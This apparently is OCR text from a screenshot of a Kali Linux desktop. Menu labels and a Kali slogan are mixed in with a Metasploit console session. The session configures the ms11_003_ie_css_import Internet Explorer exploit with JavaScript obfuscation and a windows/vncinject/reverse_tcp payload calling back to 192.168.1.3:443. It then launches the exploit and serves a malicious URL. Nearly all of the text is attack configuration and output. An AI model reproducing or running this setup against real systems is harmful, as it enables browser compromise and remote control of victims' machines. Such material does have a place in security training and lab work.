 Applications
Kali Linux
root
File Edit View VM Tabs Help
File Edit View Search Terminal Help
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.3 yes The listen address
LPORT 443 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
KALI LINUX™
“the quieter you become, the more you are able to hear”
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.3:443
[*] Using URL: http://0.0.0.0:8080/or5eHy8
[*] Local IP: http://192.168.1.3:8080/or5eHy8
[*] Server started.
msf exploit(ms11_003_ie_css_import) >
root@kali: ~